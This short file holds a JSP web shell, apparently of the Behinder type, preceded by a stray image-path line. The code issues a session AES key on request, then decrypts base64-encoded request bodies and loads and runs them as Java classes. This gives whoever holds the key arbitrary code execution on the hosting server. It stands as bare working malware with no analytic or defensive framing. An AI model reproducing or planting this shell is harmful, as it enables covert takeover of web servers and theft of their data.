 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!class U extends ClassLoader{U(ClassLoader c){super(c);}public
Class g(byte []b){return super.defineClass(b,0,b.length);}}%>
<%if(request.getParameter("pass")!=null){String k=(""+UUID.randomUUID
()).replace("-","").substring(16);session.putValue("u",k);out.print
(k);return;}Cipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new U
(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.
BASE64Decoder().decodeBuffer(request.getReader().readLine()))).
newInstance().equals(pageContext);%>